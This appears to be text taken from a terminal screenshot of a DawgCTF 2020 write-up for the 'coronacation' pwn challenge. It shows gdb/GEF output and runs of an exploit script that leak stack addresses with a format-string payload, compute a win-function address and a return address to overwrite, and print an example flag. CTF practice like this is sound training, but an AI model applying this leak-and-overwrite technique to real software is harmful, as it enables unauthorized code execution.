 Applications Places Terminal Apr 13 11:51 1
Terminal
0x00007ffce8fbcae8│+0x0000: 0x00007f336ff8b0ea → <_IO_file_underflow+378> test ra
x, rax ← $rsp
0x00007ffce8fbcaf0│+0x0008: 0x000000001df4066b
0x00007ffce8fbcaf8│+0x0010: 0x0000000000000000
0x00007ffce8fbcb00│+0x0018: 0x0000000000000000
0x00007ffce8fbcb08│+0x0020: 0x00007f33700c6980 → 0x00000000fbad2088
0x00007ffce8fbcb10│+0x0028: 0x00007f33700c84a0 → 0x0000000000000000
0x00007ffce8fbcb18│+0x0030: 0x00007f33700c6980 → 0x00000000fbad2088
0x00007ffce8fbcb20│+0x0038: 0x0000000000000000
code:x86:64
0x7f336fff8558 <read+8> test eax, eax
0x7f336fff855a <read+10> jne 0x7f336fff8570 <__GI___libc_read+32>
0x7f336fff855c <read+12> syscall
→ 0x7f336fff855e <read+14> cmp rax, 0xfffffffffffff000
0x7f336fff8564 <read+20> ja 0x7f336fff85c0 <__GI___libc_read+112>
0x7f336fff8566 <read+22> ret
0x7f336fff8567 <read+23> nop WORD PTR [rax+rax*1+0x0]
0x7f336fff8570 <read+32> sub rsp, 0x28
0x7f336fff8574 <read+36> mov QWORD PTR [rsp+0x18], rdx
threads
[#0] Id 1, Name: "coronacation", stopped, reason: STOPPED
trace
[#0] 0x7f336fff855e → __GI___libc_read(fd=0x0, buf=0x55a25fe8e6b0, nbytes=0x1000)
[#1] 0x7f336ff8b0ea → _IO_new_file_underflow(fp=0x7f33700c6980 <_IO_2_1_stdin_>)
[#2] 0x7f336ff8c2f2 → __GI__IO_default_uflow(fp=0x7f33700c6980 <_IO_2_1_stdin_>)
[#3] 0x7f336ff7f4cc → __GI__IO_getline_info(fp=0x7f33700c6980 <_IO_2_1_stdin_>, buf
=0x7ffce8fbcbf0 "\026\314\373\350\374\177", n=0x31, delim=0xa, extract_delim=0x1, e
of=0x0)
[#4] 0x7f336ff7f5c8 → __GI__IO_getline(fp=0x7f33700c6980 <_IO_2_1_stdin_>, buf=0x7f
fce8fbcbf0 "\026\314\373\350\374\177", n=0x31, delim=0xa, extract_delim=0x1)
[#5] 0x7f336ff7e4c6 → _IO_fgets(buf=0x7ffce8fbcbf0 "\026\314\373\350\374\177", n=0x
32, fp=0x7f33700c6980 <_IO_2_1_stdin_>)
[#6] 0x55a25ecec409 → play_game()
[#7] 0x55a25ecec484 → main()
/tmp/pwnaxngla.gdb:2: Error in sourced command file:
./coronacation: No such file or directory.
gef➤
moik@mighty: ~/Documents/letzPwn/ctf-writeups/dawg_ctf_...
moik@mighty: ~/Doc... moik@mighty: ~/Dro... moik@mighty: ~/Doc...
02531.0x2e70252e70252e70.0x70252e70252e7025.0x252e70252e70252e.0x2e70252e70252e70.0
xa2e7025.0x55c2b4da6490.0x55c2b4da6080.0x7ffd824fc1e0.
address of win should be: 0x55c2b4da6165
The ret address to overwrite should be: 0x7ffd824fc188 in p64: \x88�O\x82�
[*] Process './coronacation' stopped with exit code 0 (pid 4941)
Flag is: DawgCTF{Example_Flag}
moik@mighty:~/Documents/letzPwn/ctf-writeups/dawg_ctf_2020/coronacation/src$ python
exploit.py
[+] Starting local process './coronacation': pid 4984
[*] running in new terminal: /usr/bin/gdb -q "./coronacation" 4984 -x "/tmp/pwnFsF
T6e.gdb"
[+] Waiting for debugger: Done
So we closed our borders. Weren't we doing that anyway with the wall?
It's still spreading within our borders what do we do now?
1. Reassure everyone the country can handle this. Our healthcare system is the best
. Just the greatest.
2. Make it a national emergency. Show the people we don't need Bernie's healthcare
plan.
leak is:You chose: 10x736f686320756f59.(nil).(nil).0x7ffc833c16f0.0xb.0x252e70252e7
02531.0x2e70252e70252e70.0x70252e70252e7025.0x252e70252e70252e.0x2e70252e70252e70.0
xa2e7025.0x557ebf982490.0x557ebf982080.0x7ffc833c1740.
address of win should be: 0x557ebf982165
The ret address to overwrite should be: 0x7ffc833c16e8 in p64: �<\x83�
[*] Process './coronacation' stopped with exit code 0 (pid 4984)
Flag is: DawgCTF{Example_Flag}
moik@mighty:~/Documents/letzPwn/ctf-writeups/dawg_ctf_2020/coronacation/src$ python
exploit.py
[+] Starting local process './coronacation': pid 5065
[*] running in new terminal: /usr/bin/gdb -q "./coronacation" 5065 -x "/tmp/pwnaxn
gla.gdb"
[+] Waiting for debugger: Done